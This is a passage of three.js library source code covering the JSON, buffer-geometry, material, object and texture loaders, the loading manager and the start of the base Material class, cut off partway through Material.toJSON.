					var d = ( influencesPerVertex > 3 ) ? json.skinIndices[ i + 3 ] : 0;

					geometry.skinIndices.push( new THREE.Vector4( a, b, c, d ) );

				}

			}

			geometry.bones = json.bones;

			if ( geometry.bones && geometry.bones.length > 0 && ( geometry.skinWeights.length !== geometry.skinIndices.length || geometry.skinIndices.length !== geometry.vertices.length ) ) {

				console.warn( 'When skinning, number of vertices (' + geometry.vertices.length + '), skinIndices (' +
					geometry.skinIndices.length + '), and skinWeights (' + geometry.skinWeights.length + ') should match.' );

			}

		};

		function parseMorphing( scale ) {

			if ( json.morphTargets !== undefined ) {

				for ( var i = 0, l = json.morphTargets.length; i < l; i ++ ) {

					geometry.morphTargets[ i ] = {};
					geometry.morphTargets[ i ].name = json.morphTargets[ i ].name;
					geometry.morphTargets[ i ].vertices = [];

					var dstVertices = geometry.morphTargets[ i ].vertices;
					var srcVertices = json.morphTargets[ i ].vertices;

					for ( var v = 0, vl = srcVertices.length; v < vl; v += 3 ) {

						var vertex = new THREE.Vector3();
						vertex.x = srcVertices[ v ] * scale;
						vertex.y = srcVertices[ v + 1 ] * scale;
						vertex.z = srcVertices[ v + 2 ] * scale;

						dstVertices.push( vertex );

					}

				}

			}

			if ( json.morphColors !== undefined && json.morphColors.length > 0 ) {

				console.warn( 'THREE.JSONLoader: "morphColors" no longer supported. Using them as face colors.' );

				var faces = geometry.faces;
				var morphColors = json.morphColors[ 0 ].colors;

				for ( var i = 0, l = faces.length; i < l; i ++ ) {

					faces[ i ].color.fromArray( morphColors, i * 3 );

				}

			}

		}

		function parseAnimations() {

			var outputAnimations = [];

			// parse old style Bone/Hierarchy animations
			var animations = [];

			if ( json.animation !== undefined ) {

				animations.push( json.animation );

			}

			if ( json.animations !== undefined ) {

				if ( json.animations.length ) {

					animations = animations.concat( json.animations );

				} else {

					animations.push( json.animations );

				}

			}

			for ( var i = 0; i < animations.length; i ++ ) {

				var clip = THREE.AnimationClip.parseAnimation( animations[ i ], geometry.bones );
				if ( clip ) outputAnimations.push( clip );

			}

			// parse implicit morph animations
			if ( geometry.morphTargets ) {

				// TODO: Figure out what an appropraite FPS is for morph target animations -- defaulting to 10, but really it is completely arbitrary.
				var morphAnimationClips = THREE.AnimationClip.CreateClipsFromMorphTargetSequences( geometry.morphTargets, 10 );
				outputAnimations = outputAnimations.concat( morphAnimationClips );

			}

			if ( outputAnimations.length > 0 ) geometry.animations = outputAnimations;

		};

		if ( json.materials === undefined || json.materials.length === 0 ) {

			return { geometry: geometry };

		} else {

			var materials = THREE.Loader.prototype.initMaterials( json.materials, texturePath, this.crossOrigin );

			return { geometry: geometry, materials: materials };

		}

	}

};

// File:src/loaders/LoadingManager.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LoadingManager = function ( onLoad, onProgress, onError ) {

	var scope = this;

	var isLoading = false, itemsLoaded = 0, itemsTotal = 0;

	this.onStart = undefined;
	this.onLoad = onLoad;
	this.onProgress = onProgress;
	this.onError = onError;

	this.itemStart = function ( url ) {

		itemsTotal ++;

		if ( isLoading === false ) {

			if ( scope.onStart !== undefined ) {

				scope.onStart( url, itemsLoaded, itemsTotal );

			}

		}

		isLoading = true;

	};

	this.itemEnd = function ( url ) {

		itemsLoaded ++;

		if ( scope.onProgress !== undefined ) {

			scope.onProgress( url, itemsLoaded, itemsTotal );

		}

		if ( itemsLoaded === itemsTotal ) {

			isLoading = false;

			if ( scope.onLoad !== undefined ) {

				scope.onLoad();

			}

		}

	};

	this.itemError = function ( url ) {

		if ( scope.onError !== undefined ) {

			scope.onError( url );

		}

	};

};

THREE.DefaultLoadingManager = new THREE.LoadingManager();

// File:src/loaders/BufferGeometryLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferGeometryLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.BufferGeometryLoader.prototype = {

	constructor: THREE.BufferGeometryLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			onLoad( scope.parse( JSON.parse( text ) ) );

		}, onProgress, onError );

	},

	parse: function ( json ) {

		var geometry = new THREE.BufferGeometry();

		var index = json.data.index;

		var TYPED_ARRAYS = {
			'Int8Array': Int8Array,
			'Uint8Array': Uint8Array,
			'Uint8ClampedArray': Uint8ClampedArray,
			'Int16Array': Int16Array,
			'Uint16Array': Uint16Array,
			'Int32Array': Int32Array,
			'Uint32Array': Uint32Array,
			'Float32Array': Float32Array,
			'Float64Array': Float64Array
		};

		if ( index !== undefined ) {

			var typedArray = new TYPED_ARRAYS[ index.type ]( index.array );
			geometry.setIndex( new THREE.BufferAttribute( typedArray, 1 ) );

		}

		var attributes = json.data.attributes;

		for ( var key in attributes ) {

			var attribute = attributes[ key ];
			var typedArray = new TYPED_ARRAYS[ attribute.type ]( attribute.array );

			geometry.addAttribute( key, new THREE.BufferAttribute( typedArray, attribute.itemSize ) );

		}

		var groups = json.data.groups || json.data.drawcalls || json.data.offsets;

		if ( groups !== undefined ) {

			for ( var i = 0, n = groups.length; i !== n; ++ i ) {

				var group = groups[ i ];

				geometry.addGroup( group.start, group.count, group.materialIndex );

			}

		}

		var boundingSphere = json.data.boundingSphere;

		if ( boundingSphere !== undefined ) {

			var center = new THREE.Vector3();

			if ( boundingSphere.center !== undefined ) {

				center.fromArray( boundingSphere.center );

			}

			geometry.boundingSphere = new THREE.Sphere( center, boundingSphere.radius );

		}

		return geometry;

	}

};

// File:src/loaders/MaterialLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.MaterialLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;
	this.textures = {};

};

THREE.MaterialLoader.prototype = {

	constructor: THREE.MaterialLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			onLoad( scope.parse( JSON.parse( text ) ) );

		}, onProgress, onError );

	},

	setTextures: function ( value ) {

		this.textures = value;

	},

	getTexture: function ( name ) {

		var textures = this.textures;

		if ( textures[ name ] === undefined ) {

			console.warn( 'THREE.MaterialLoader: Undefined texture', name );

		}

		return textures[ name ];

	},

	parse: function ( json ) {

		var material = new THREE[ json.type ];

		if ( json.uuid !== undefined ) material.uuid = json.uuid;
		if ( json.name !== undefined ) material.name = json.name;
		if ( json.color !== undefined ) material.color.setHex( json.color );
		if ( json.roughness !== undefined ) material.roughness = json.roughness;
		if ( json.metalness !== undefined ) material.metalness = json.metalness;
		if ( json.emissive !== undefined ) material.emissive.setHex( json.emissive );
		if ( json.specular !== undefined ) material.specular.setHex( json.specular );
		if ( json.shininess !== undefined ) material.shininess = json.shininess;
		if ( json.uniforms !== undefined ) material.uniforms = json.uniforms;
		if ( json.vertexShader !== undefined ) material.vertexShader = json.vertexShader;
		if ( json.fragmentShader !== undefined ) material.fragmentShader = json.fragmentShader;
		if ( json.vertexColors !== undefined ) material.vertexColors = json.vertexColors;
		if ( json.shading !== undefined ) material.shading = json.shading;
		if ( json.blending !== undefined ) material.blending = json.blending;
		if ( json.side !== undefined ) material.side = json.side;
		if ( json.opacity !== undefined ) material.opacity = json.opacity;
		if ( json.transparent !== undefined ) material.transparent = json.transparent;
		if ( json.alphaTest !== undefined ) material.alphaTest = json.alphaTest;
		if ( json.depthTest !== undefined ) material.depthTest = json.depthTest;
		if ( json.depthWrite !== undefined ) material.depthWrite = json.depthWrite;
		if ( json.colorWrite !== undefined ) material.colorWrite = json.colorWrite;
		if ( json.wireframe !== undefined ) material.wireframe = json.wireframe;
		if ( json.wireframeLinewidth !== undefined ) material.wireframeLinewidth = json.wireframeLinewidth;

		// for PointsMaterial
		if ( json.size !== undefined ) material.size = json.size;
		if ( json.sizeAttenuation !== undefined ) material.sizeAttenuation = json.sizeAttenuation;

		// maps

		if ( json.map !== undefined ) material.map = this.getTexture( json.map );

		if ( json.alphaMap !== undefined ) {

			material.alphaMap = this.getTexture( json.alphaMap );
			material.transparent = true;

		}

		if ( json.bumpMap !== undefined ) material.bumpMap = this.getTexture( json.bumpMap );
		if ( json.bumpScale !== undefined ) material.bumpScale = json.bumpScale;

		if ( json.normalMap !== undefined ) material.normalMap = this.getTexture( json.normalMap );
		if ( json.normalScale !== undefined ) {

			var normalScale = json.normalScale;

			if ( Array.isArray( normalScale ) === false ) {

				// Blender exporter used to export a scalar. See #7459

				normalScale = [ normalScale, normalScale ];

			}

			material.normalScale = new THREE.Vector2().fromArray( normalScale );

		}

		if ( json.displacementMap !== undefined ) material.displacementMap = this.getTexture( json.displacementMap );
		if ( json.displacementScale !== undefined ) material.displacementScale = json.displacementScale;
		if ( json.displacementBias !== undefined ) material.displacementBias = json.displacementBias;

		if ( json.roughnessMap !== undefined ) material.roughnessMap = this.getTexture( json.roughnessMap );
		if ( json.metalnessMap !== undefined ) material.metalnessMap = this.getTexture( json.metalnessMap );

		if ( json.emissiveMap !== undefined ) material.emissiveMap = this.getTexture( json.emissiveMap );
		if ( json.emissiveIntensity !== undefined ) material.emissiveIntensity = json.emissiveIntensity;

		if ( json.specularMap !== undefined ) material.specularMap = this.getTexture( json.specularMap );

		if ( json.envMap !== undefined ) {

			material.envMap = this.getTexture( json.envMap );
			material.combine = THREE.MultiplyOperation;

		}

		if ( json.reflectivity ) material.reflectivity = json.reflectivity;

		if ( json.lightMap !== undefined ) material.lightMap = this.getTexture( json.lightMap );
		if ( json.lightMapIntensity !== undefined ) material.lightMapIntensity = json.lightMapIntensity;

		if ( json.aoMap !== undefined ) material.aoMap = this.getTexture( json.aoMap );
		if ( json.aoMapIntensity !== undefined ) material.aoMapIntensity = json.aoMapIntensity;

		// MultiMaterial

		if ( json.materials !== undefined ) {

			for ( var i = 0, l = json.materials.length; i < l; i ++ ) {

				material.materials.push( this.parse( json.materials[ i ] ) );

			}

		}

		return material;

	}

};

// File:src/loaders/ObjectLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.ObjectLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;
	this.texturePath = '';

};

THREE.ObjectLoader.prototype = {

	constructor: THREE.ObjectLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.texturePath === '' ) {

			this.texturePath = url.substring( 0, url.lastIndexOf( '/' ) + 1 );

		}

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			scope.parse( JSON.parse( text ), onLoad );

		}, onProgress, onError );

	},

	setTexturePath: function ( value ) {

		this.texturePath = value;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	parse: function ( json, onLoad ) {

		var geometries = this.parseGeometries( json.geometries );

		var images = this.parseImages( json.images, function () {

			if ( onLoad !== undefined ) onLoad( object );

		} );

		var textures  = this.parseTextures( json.textures, images );
		var materials = this.parseMaterials( json.materials, textures );

		var object = this.parseObject( json.object, geometries, materials );

		if ( json.animations ) {

			object.animations = this.parseAnimations( json.animations );

		}

		if ( json.images === undefined || json.images.length === 0 ) {

			if ( onLoad !== undefined ) onLoad( object );

		}

		return object;

	},

	parseGeometries: function ( json ) {

		var geometries = {};

		if ( json !== undefined ) {

			var geometryLoader = new THREE.JSONLoader();
			var bufferGeometryLoader = new THREE.BufferGeometryLoader();

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var geometry;
				var data = json[ i ];

				switch ( data.type ) {

					case 'PlaneGeometry':
					case 'PlaneBufferGeometry':

						geometry = new THREE[ data.type ](
							data.width,
							data.height,
							data.widthSegments,
							data.heightSegments
						);

						break;

					case 'BoxGeometry':
					case 'BoxBufferGeometry':
					case 'CubeGeometry': // backwards compatible

						geometry = new THREE[ data.type ](
							data.width,
							data.height,
							data.depth,
							data.widthSegments,
							data.heightSegments,
							data.depthSegments
						);

						break;

					case 'CircleGeometry':
					case 'CircleBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.segments,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'CylinderGeometry':
					case 'CylinderBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radiusTop,
							data.radiusBottom,
							data.height,
							data.radialSegments,
							data.heightSegments,
							data.openEnded,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'SphereGeometry':
					case 'SphereBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.widthSegments,
							data.heightSegments,
							data.phiStart,
							data.phiLength,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'DodecahedronGeometry':

						geometry = new THREE.DodecahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'IcosahedronGeometry':

						geometry = new THREE.IcosahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'OctahedronGeometry':

						geometry = new THREE.OctahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'TetrahedronGeometry':

						geometry = new THREE.TetrahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'RingGeometry':
					case 'RingBufferGeometry':

						geometry = new THREE[ data.type ](
							data.innerRadius,
							data.outerRadius,
							data.thetaSegments,
							data.phiSegments,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'TorusGeometry':
					case 'TorusBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.tube,
							data.radialSegments,
							data.tubularSegments,
							data.arc
						);

						break;

					case 'TorusKnotGeometry':
					case 'TorusKnotBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.tube,
							data.tubularSegments,
							data.radialSegments,
							data.p,
							data.q
						);

						break;

					case 'LatheGeometry':

						geometry = new THREE.LatheGeometry(
							data.points,
							data.segments,
							data.phiStart,
							data.phiLength
						);

						break;

					case 'BufferGeometry':

						geometry = bufferGeometryLoader.parse( data );

						break;

					case 'Geometry':

						geometry = geometryLoader.parse( data.data, this.texturePath ).geometry;

						break;

					default:

						console.warn( 'THREE.ObjectLoader: Unsupported geometry type "' + data.type + '"' );

						continue;

				}

				geometry.uuid = data.uuid;

				if ( data.name !== undefined ) geometry.name = data.name;

				geometries[ data.uuid ] = geometry;

			}

		}

		return geometries;

	},

	parseMaterials: function ( json, textures ) {

		var materials = {};

		if ( json !== undefined ) {

			var loader = new THREE.MaterialLoader();
			loader.setTextures( textures );

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var material = loader.parse( json[ i ] );
				materials[ material.uuid ] = material;

			}

		}

		return materials;

	},

	parseAnimations: function ( json ) {

		var animations = [];

		for ( var i = 0; i < json.length; i ++ ) {

			var clip = THREE.AnimationClip.parse( json[ i ] );

			animations.push( clip );

		}

		return animations;

	},

	parseImages: function ( json, onLoad ) {

		var scope = this;
		var images = {};

		function loadImage( url ) {

			scope.manager.itemStart( url );

			return loader.load( url, function () {

				scope.manager.itemEnd( url );

			} );

		}

		if ( json !== undefined && json.length > 0 ) {

			var manager = new THREE.LoadingManager( onLoad );

			var loader = new THREE.ImageLoader( manager );
			loader.setCrossOrigin( this.crossOrigin );

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var image = json[ i ];
				var path = /^(\/\/)|([a-z]+:(\/\/)?)/i.test( image.url ) ? image.url : scope.texturePath + image.url;

				images[ image.uuid ] = loadImage( path );

			}

		}

		return images;

	},

	parseTextures: function ( json, images ) {

		function parseConstant( value ) {

			if ( typeof( value ) === 'number' ) return value;

			console.warn( 'THREE.ObjectLoader.parseTexture: Constant should be in numeric form.', value );

			return THREE[ value ];

		}

		var textures = {};

		if ( json !== undefined ) {

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var data = json[ i ];

				if ( data.image === undefined ) {

					console.warn( 'THREE.ObjectLoader: No "image" specified for', data.uuid );

				}

				if ( images[ data.image ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined image', data.image );

				}

				var texture = new THREE.Texture( images[ data.image ] );
				texture.needsUpdate = true;

				texture.uuid = data.uuid;

				if ( data.name !== undefined ) texture.name = data.name;
				if ( data.mapping !== undefined ) texture.mapping = parseConstant( data.mapping );
				if ( data.offset !== undefined ) texture.offset = new THREE.Vector2( data.offset[ 0 ], data.offset[ 1 ] );
				if ( data.repeat !== undefined ) texture.repeat = new THREE.Vector2( data.repeat[ 0 ], data.repeat[ 1 ] );
				if ( data.minFilter !== undefined ) texture.minFilter = parseConstant( data.minFilter );
				if ( data.magFilter !== undefined ) texture.magFilter = parseConstant( data.magFilter );
				if ( data.anisotropy !== undefined ) texture.anisotropy = data.anisotropy;
				if ( Array.isArray( data.wrap ) ) {

					texture.wrapS = parseConstant( data.wrap[ 0 ] );
					texture.wrapT = parseConstant( data.wrap[ 1 ] );

				}

				textures[ data.uuid ] = texture;

			}

		}

		return textures;

	},

	parseObject: function () {

		var matrix = new THREE.Matrix4();

		return function ( data, geometries, materials ) {

			var object;

			function getGeometry( name ) {

				if ( geometries[ name ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined geometry', name );

				}

				return geometries[ name ];

			}

			function getMaterial( name ) {

				if ( name === undefined ) return undefined;

				if ( materials[ name ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined material', name );

				}

				return materials[ name ];

			}

			switch ( data.type ) {

				case 'Scene':

					object = new THREE.Scene();

					break;

				case 'PerspectiveCamera':

					object = new THREE.PerspectiveCamera( data.fov, data.aspect, data.near, data.far );

					break;

				case 'OrthographicCamera':

					object = new THREE.OrthographicCamera( data.left, data.right, data.top, data.bottom, data.near, data.far );

					break;

				case 'AmbientLight':

					object = new THREE.AmbientLight( data.color, data.intensity );

					break;

				case 'DirectionalLight':

					object = new THREE.DirectionalLight( data.color, data.intensity );

					break;

				case 'PointLight':

					object = new THREE.PointLight( data.color, data.intensity, data.distance, data.decay );

					break;

				case 'SpotLight':

					object = new THREE.SpotLight( data.color, data.intensity, data.distance, data.angle, data.penumbra, data.decay );

					break;

				case 'HemisphereLight':

					object = new THREE.HemisphereLight( data.color, data.groundColor, data.intensity );

					break;

				case 'Mesh':

					var geometry = getGeometry( data.geometry );
					var material = getMaterial( data.material );

					if ( geometry.bones && geometry.bones.length > 0 ) {

						object = new THREE.SkinnedMesh( geometry, material );

					} else {

						object = new THREE.Mesh( geometry, material );

					}

					break;

				case 'LOD':

					object = new THREE.LOD();

					break;

				case 'Line':

					object = new THREE.Line( getGeometry( data.geometry ), getMaterial( data.material ), data.mode );

					break;

				case 'PointCloud':
				case 'Points':

					object = new THREE.Points( getGeometry( data.geometry ), getMaterial( data.material ) );

					break;

				case 'Sprite':

					object = new THREE.Sprite( getMaterial( data.material ) );

					break;

				case 'Group':

					object = new THREE.Group();

					break;

				default:

					object = new THREE.Object3D();

			}

			object.uuid = data.uuid;

			if ( data.name !== undefined ) object.name = data.name;
			if ( data.matrix !== undefined ) {

				matrix.fromArray( data.matrix );
				matrix.decompose( object.position, object.quaternion, object.scale );

			} else {

				if ( data.position !== undefined ) object.position.fromArray( data.position );
				if ( data.rotation !== undefined ) object.rotation.fromArray( data.rotation );
				if ( data.scale !== undefined ) object.scale.fromArray( data.scale );

			}

			if ( data.castShadow !== undefined ) object.castShadow = data.castShadow;
			if ( data.receiveShadow !== undefined ) object.receiveShadow = data.receiveShadow;

			if ( data.visible !== undefined ) object.visible = data.visible;
			if ( data.userData !== undefined ) object.userData = data.userData;

			if ( data.children !== undefined ) {

				for ( var child in data.children ) {

					object.add( this.parseObject( data.children[ child ], geometries, materials ) );

				}

			}

			if ( data.type === 'LOD' ) {

				var levels = data.levels;

				for ( var l = 0; l < levels.length; l ++ ) {

					var level = levels[ l ];
					var child = object.getObjectByProperty( 'uuid', level.object );

					if ( child !== undefined ) {

						object.addLevel( child, level.distance );

					}

				}

			}

			return object;

		};

	}()

};

// File:src/loaders/TextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.TextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.TextureLoader.prototype = {

	constructor: THREE.TextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var texture = new THREE.Texture();

		var loader = new THREE.ImageLoader( this.manager );
		loader.setCrossOrigin( this.crossOrigin );
		loader.setPath( this.path );
		loader.load( url, function ( image ) {

			texture.image = image;
			texture.needsUpdate = true;

			if ( onLoad !== undefined ) {

				onLoad( texture );

			}

		}, onProgress, onError );

		return texture;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/CubeTextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CubeTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.CubeTextureLoader.prototype = {

	constructor: THREE.CubeTextureLoader,

	load: function ( urls, onLoad, onProgress, onError ) {

		var texture = new THREE.CubeTexture();

		var loader = new THREE.ImageLoader( this.manager );
		loader.setCrossOrigin( this.crossOrigin );
		loader.setPath( this.path );

		var loaded = 0;

		function loadTexture( i ) {

			loader.load( urls[ i ], function ( image ) {

				texture.images[ i ] = image;

				loaded ++;

				if ( loaded === 6 ) {

					texture.needsUpdate = true;

					if ( onLoad ) onLoad( texture );

				}

			}, undefined, onError );

		}

		for ( var i = 0; i < urls.length; ++ i ) {

			loadTexture( i );

		}

		return texture;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/BinaryTextureLoader.js

/**
 * @author Nikos M. / https://github.com/foo123/
 *
 * Abstract Base class to load generic binary textures formats (rgbe, hdr, ...)
 */

THREE.DataTextureLoader = THREE.BinaryTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	// override in sub classes
	this._parser = null;

};

THREE.BinaryTextureLoader.prototype = {

	constructor: THREE.BinaryTextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var texture = new THREE.DataTexture();

		var loader = new THREE.XHRLoader( this.manager );
		loader.setResponseType( 'arraybuffer' );

		loader.load( url, function ( buffer ) {

			var texData = scope._parser( buffer );

			if ( ! texData ) return;

			if ( undefined !== texData.image ) {

				texture.image = texData.image;

			} else if ( undefined !== texData.data ) {

				texture.image.width = texData.width;
				texture.image.height = texData.height;
				texture.image.data = texData.data;

			}

			texture.wrapS = undefined !== texData.wrapS ? texData.wrapS : THREE.ClampToEdgeWrapping;
			texture.wrapT = undefined !== texData.wrapT ? texData.wrapT : THREE.ClampToEdgeWrapping;

			texture.magFilter = undefined !== texData.magFilter ? texData.magFilter : THREE.LinearFilter;
			texture.minFilter = undefined !== texData.minFilter ? texData.minFilter : THREE.LinearMipMapLinearFilter;

			texture.anisotropy = undefined !== texData.anisotropy ? texData.anisotropy : 1;

			if ( undefined !== texData.format ) {

				texture.format = texData.format;

			}
			if ( undefined !== texData.type ) {

				texture.type = texData.type;

			}

			if ( undefined !== texData.mipmaps ) {

				texture.mipmaps = texData.mipmaps;

			}

			if ( 1 === texData.mipmapCount ) {

				texture.minFilter = THREE.LinearFilter;

			}

			texture.needsUpdate = true;

			if ( onLoad ) onLoad( texture, texData );

		}, onProgress, onError );


		return texture;

	}

};

// File:src/loaders/CompressedTextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 *
 * Abstract Base class to block based textures loader (dds, pvr, ...)
 */

THREE.CompressedTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	// override in sub classes
	this._parser = null;

};


THREE.CompressedTextureLoader.prototype = {

	constructor: THREE.CompressedTextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var images = [];

		var texture = new THREE.CompressedTexture();
		texture.image = images;

		var loader = new THREE.XHRLoader( this.manager );
		loader.setPath( this.path );
		loader.setResponseType( 'arraybuffer' );

		function loadTexture( i ) {

			loader.load( url[ i ], function ( buffer ) {

				var texDatas = scope._parser( buffer, true );

				images[ i ] = {
					width: texDatas.width,
					height: texDatas.height,
					format: texDatas.format,
					mipmaps: texDatas.mipmaps
				};

				loaded += 1;

				if ( loaded === 6 ) {

					if ( texDatas.mipmapCount === 1 )
						texture.minFilter = THREE.LinearFilter;

					texture.format = texDatas.format;
					texture.needsUpdate = true;

					if ( onLoad ) onLoad( texture );

				}

			}, onProgress, onError );

		}

		if ( Array.isArray( url ) ) {

			var loaded = 0;

			for ( var i = 0, il = url.length; i < il; ++ i ) {

				loadTexture( i );

			}

		} else {

			// compressed cubemap texture stored in a single DDS file

			loader.load( url, function ( buffer ) {

				var texDatas = scope._parser( buffer, true );

				if ( texDatas.isCubemap ) {

					var faces = texDatas.mipmaps.length / texDatas.mipmapCount;

					for ( var f = 0; f < faces; f ++ ) {

						images[ f ] = { mipmaps : [] };

						for ( var i = 0; i < texDatas.mipmapCount; i ++ ) {

							images[ f ].mipmaps.push( texDatas.mipmaps[ f * texDatas.mipmapCount + i ] );
							images[ f ].format = texDatas.format;
							images[ f ].width = texDatas.width;
							images[ f ].height = texDatas.height;

						}

					}

				} else {

					texture.image.width = texDatas.width;
					texture.image.height = texDatas.height;
					texture.mipmaps = texDatas.mipmaps;

				}

				if ( texDatas.mipmapCount === 1 ) {

					texture.minFilter = THREE.LinearFilter;

				}

				texture.format = texDatas.format;
				texture.needsUpdate = true;

				if ( onLoad ) onLoad( texture );

			}, onProgress, onError );

		}

		return texture;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/materials/Material.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Material = function () {

	Object.defineProperty( this, 'id', { value: THREE.MaterialIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Material';

	this.side = THREE.FrontSide;

	this.opacity = 1;
	this.transparent = false;

	this.blending = THREE.NormalBlending;

	this.blendSrc = THREE.SrcAlphaFactor;
	this.blendDst = THREE.OneMinusSrcAlphaFactor;
	this.blendEquation = THREE.AddEquation;
	this.blendSrcAlpha = null;
	this.blendDstAlpha = null;
	this.blendEquationAlpha = null;

	this.depthFunc = THREE.LessEqualDepth;
	this.depthTest = true;
	this.depthWrite = true;

	this.colorWrite = true;

	this.precision = null; // override the renderer's default precision for this material

	this.polygonOffset = false;
	this.polygonOffsetFactor = 0;
	this.polygonOffsetUnits = 0;

	this.alphaTest = 0;
	this.premultipliedAlpha = false;

	this.overdraw = 0; // Overdrawn pixels (typically between 0 and 1) for fixing antialiasing gaps in CanvasRenderer

	this.visible = true;

	this._needsUpdate = true;

};

THREE.Material.prototype = {

	constructor: THREE.Material,

	get needsUpdate () {

		return this._needsUpdate;

	},

	set needsUpdate ( value ) {

		if ( value === true ) this.update();

		this._needsUpdate = value;

	},

	setValues: function ( values ) {

		if ( values === undefined ) return;

		for ( var key in values ) {

			var newValue = values[ key ];

			if ( newValue === undefined ) {

				console.warn( "THREE.Material: '" + key + "' parameter is undefined." );
				continue;

			}

			var currentValue = this[ key ];

			if ( currentValue === undefined ) {

				console.warn( "THREE." + this.type + ": '" + key + "' is not a property of this material." );
				continue;

			}

			if ( currentValue instanceof THREE.Color ) {

				currentValue.set( newValue );

			} else if ( currentValue instanceof THREE.Vector3 && newValue instanceof THREE.Vector3 ) {

				currentValue.copy( newValue );

			} else if ( key === 'overdraw' ) {

				// ensure overdraw is backwards-compatible with legacy boolean type
				this[ key ] = Number( newValue );

			} else {

				this[ key ] = newValue;

			}

		}

	},

	toJSON: function ( meta ) {

		var isRoot = meta === undefined;

		if ( isRoot ) {

			meta = {
				textures: {},
				images: {}
			};

		}

		var data = {
			metadata: {
				version: 4.4,
				type: 'Material',
				generator: 'Material.toJSON'
			}
		};

		// standard Material serialization
		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.color instanceof THREE.Color ) data.color = this.color.getHex();

		if ( this.roughness !== 0.5 ) data.roughness = this.roughness;
		if ( this.metalness !== 0.5 ) data.metalness = this.metalness;

		if ( this.emissive instanceof THREE.Color ) data.emissive = this.emissive.getHex();
		if ( this.specular instanceof THREE.Color ) data.specular = this.specular.getHex();
		if ( this.shininess !== undefined ) data.shininess = this.shininess;

		if ( this.map instanceof THREE.Texture ) data.map = this.map.toJSON( meta ).uuid;
		if ( this.alphaMap instanceof THREE.Texture ) data.alphaMap = this.alphaMap.toJSON( meta ).uuid;
		if ( this.lightMap instanceof THREE.Texture ) data.lightMap = this.lightMap.toJSON( meta ).uuid;
		if ( this.bumpMap instanceof THREE.Texture ) {

			data.bumpMap = this.bumpMap.toJSON( meta ).uuid;
			data.bumpScale = this.bumpScale;

		}
		if ( this.normalMap instanceof THREE.Texture ) {

			data.normalMap = this.normalMap.toJSON( meta ).uuid;
			data.normalScale = this.normalScale.toArray();

		}
		if ( this.displacementMap instanceof THREE.Texture ) {

			data.displacementMap = this.displacementMap.toJSON( meta ).uuid;
			data.displacementScale = this.displacementScale;
			data.displacementBias = this.displacementBias;

		}
		if ( this.roughnessMap instanceof THREE.Texture ) data.roughnessMap = this.roughnessMap.toJSON( meta ).uuid;
		if ( this.metalnessMap instanceof THREE.Texture ) data.metalnessMap = this.metalnessMap.toJSON( meta ).uuid;

		if ( this.emissiveMap instanceof THREE.Texture ) data.emissiveMap = this.emissiveMap.toJSON( meta ).uuid;
		if ( this.specularMap instanceof THREE.Texture ) data.specularMap = this.specularMap.toJSON( meta ).uuid;

		if ( this.envMap instanceof THREE.Texture ) {

			data.envMap = this.envMap.toJSON( meta ).uuid;
			data.reflectivity = this.reflectivity; // Scale behind envMap

		}

